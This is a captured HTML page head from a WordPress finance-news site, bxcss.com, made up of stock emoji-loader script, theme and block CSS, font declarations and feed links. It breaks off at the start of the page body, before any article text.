

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.bxcss.com/item/0012039230.html
body_size: 18184
content:
				<!DOCTYPE html>
				<html lang="en-US">
				<head>
						<meta charset="UTF-8">
				<meta name="viewport" content="width=device-width, initial-scale=1">
				<link rel="profile" href="//gmpg.org/xfn/11">
				<title>Latest Finance News &#8211; Bxcss.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Latest Finance News &raquo; Feed" href="//www.bxcss.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Latest Finance News &raquo; Comments Feed" href="//www.bxcss.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.bxcss.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.4"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='//www.bxcss.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='//www.bxcss.com/wp-includes/css/classic-themes.min.css?ver=6.2.4' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='//www.bxcss.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='//www.bxcss.com/wp-content/themes/newshit/assets/bootstrap/bootstrap-min.css?ver=1.0.6' media='all' />
<link rel='stylesheet' id='fontawesomeall-min-css' href='//www.bxcss.com/wp-content/themes/newshit/assets/css/fontawesomeall-min.css?ver=1.0.6' media='all' />
<link rel='stylesheet' id='slicknav-min-css' href='//www.bxcss.com/wp-content/themes/newshit/assets/css/slicknav-min.css?ver=1.0.6' media='all' />
<link rel='stylesheet' id='superfish-css' href='//www.bxcss.com/wp-content/themes/newshit/assets/css/superfish.css?ver=1.0.6' media='all' />
<link rel='stylesheet' id='animate-min-css' href='//www.bxcss.com/wp-content/themes/newshit/assets/css/animate-min.css?ver=1.0.6' media='all' />
<link rel='stylesheet' id='slick-css' href='//www.bxcss.com/wp-content/themes/newshit/assets/slick/slick.css?ver=1.0.6' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='//www.bxcss.com/wp-content/themes/newshit/assets/css/magnific-popup.css?ver=1.0.6' media='all' />
<link rel='stylesheet' id='newshit-typography-css' href='//www.bxcss.com/wp-content/themes/newshit/assets/css/typography.css?ver=1.0.6' media='all' />
<link rel='stylesheet' id='newshit-theme-css' href='//www.bxcss.com/wp-content/themes/newshit/assets/scss/theme.css?ver=1.0.6' media='all' />
<link rel='stylesheet' id='newshit-style-css' href='//www.bxcss.com/wp-content/themes/newshit/style.css?ver=1.0.6' media='all' />
<link rel='stylesheet' id='newshit-fonts-css' href='//fonts.googleapis.com/css?family=Jost%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600&#038;subset=latin%2Clatin-ext' media='all' />
<script src='//www.bxcss.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='//www.bxcss.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="//api.w.org/" href="//www.bxcss.com/wp-json/" /><link rel="alternate" type="application/json" href="//www.bxcss.com/wp-json/wp/v2/pages/1405" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="//www.bxcss.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="//www.bxcss.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.4" />
<link rel="canonical" href="//www.bxcss.com/" />
<link rel='shortlink' href='//www.bxcss.com/' />
<link rel="alternate" type="application/json+oembed" href="//www.bxcss.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.bxcss.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="//www.bxcss.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.bxcss.com%2F&#038;format=xml" />
<link rel="icon" href="//www.bxcss.com/wp-content/uploads/2020/02/cropped-ico_rev-32x32.jpg" sizes="32x32" />
<link rel="icon" href="//www.bxcss.com/wp-content/uploads/2020/02/cropped-ico_rev-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="//www.bxcss.com/wp-content/uploads/2020/02/cropped-ico_rev-180x180.jpg" />
<meta name="msapplication-TileImage" content="//www.bxcss.com/wp-content/uploads/2020/02/cropped-ico_rev-270x270.jpg" />
<style id="kirki-inline-styles">.header-top-wrapper{background-color:#18181B;}.header-one .header-center-wrapper{background-color:#ffffff;}.header-menu-wrapper{background-color:#2816F8;}body{font-family:Jost;font-size:16px;font-weight:400;font-style:normal;line-height:27px;text-transform:none;text-decoration:none;}h1{font-family:Jost;font-style:normal;text-transform:none;text-decoration:none;}h2{font-family:Jost;font-style:normal;text-transform:none;text-decoration:none;}h3{font-family:Jost;font-style:normal;text-transform:none;text-decoration:none;}h4{font-family:Jost;font-style:normal;text-transform:none;text-decoration:none;}h5{font-family:Jost;font-style:normal;text-transform:none;text-decoration:none;}h6{font-family:Jost;font-style:normal;text-transform:none;text-decoration:none;}.footer-wrapper{background-repeat:repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}nav.navigation.pagination{text-align:left;}.header-top-wrapper .header-top-inner .header-top-menu > ul > li >a:hover{background-color:#ffffff;}.main-navigation .navbar-collapse.nav-menu > ul > li > a{color:#ffffff;}.main-navigation .navbar-collapse.nav-menu > ul > li > a:hover{color:#ffffff;}.main-navigation .navbar-collapse.nav-menu > ul > li > a:hover,.main-navigation .navbar-collapse.nav-menu > ul > li.current-menu-item > a,.main-navigation .navbar-collapse.nav-menu > ul > li.current-menu-item > a:hover,.main-navigation .navbar-collapse.nav-menu > ul > li.current_page_item > a,.main-navigation .navbar-collapse.nav-menu > ul > li.current_page_item > a:hover{background-color:#18181B;}/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(//www.bxcss.com/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7myjJTVFNI4un_HKCEl-Cw.woff) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(//www.bxcss.com/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7myjJTVPNI4un_HKCEl-Cw.woff) format('woff');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(//www.bxcss.com/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7myjJTVBNI4un_HKCEk.woff) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(//www.bxcss.com/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7myjJTVFNI4un_HKCEl-Cw.woff) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(//www.bxcss.com/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7myjJTVPNI4un_HKCEl-Cw.woff) format('woff');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(//www.bxcss.com/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7myjJTVBNI4un_HKCEk.woff) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(//www.bxcss.com/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7myjJTVFNI4un_HKCEl-Cw.woff) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(//www.bxcss.com/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7myjJTVPNI4un_HKCEl-Cw.woff) format('woff');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(//www.bxcss.com/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7myjJTVBNI4un_HKCEk.woff) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(//www.bxcss.com/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7myjJTVFNI4un_HKCEl-Cw.woff) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(//www.bxcss.com/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7myjJTVPNI4un_HKCEl-Cw.woff) format('woff');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(//www.bxcss.com/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7myjJTVBNI4un_HKCEk.woff) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>		<!-- Add Custom code here -->
		
		
	</head>

					<body class="home page-template page-template-templates page-template-frontpage page-template-templatesfrontpage-php page page-id-1405 wp-custom-logo wp-embed-responsive no-sidebar">
				<svg xmlns="//www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="//www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 